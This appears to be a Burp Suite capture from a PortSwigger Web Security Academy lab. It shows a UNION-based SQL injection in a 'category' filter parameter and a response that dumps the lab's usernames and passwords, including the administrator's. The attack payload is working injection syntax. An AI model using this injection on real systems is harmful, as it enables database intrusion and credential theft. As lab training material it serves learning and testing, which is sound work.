 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
'+UNION+SELECT+USERNAME_DTQOVR,+PASSWORD_VFVHCO+FROM+USERS_OLGCBU-- HTTP/2
2 Host: 0a6f007003a7d34d80bb5dd000ee0093.web-security-academy.net
3 Cookie: session=rsLH7hMdaSQPtOaFXpFjJWdwZBfC14Pt
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a6f007003a7d34d80bb5dd000ee0093.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
' UNION SELECT USERNAME_DTQOVR,
PASSWORD_VFVHCO FROM
USERS_OLGCBU--
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets
Tech gifts
administrator
jw0crgfycdo7ndw1tptx
carlos
sd05fi9cv3bdi8lm1izo
wiener
3jo34hwbtpwjhums7ets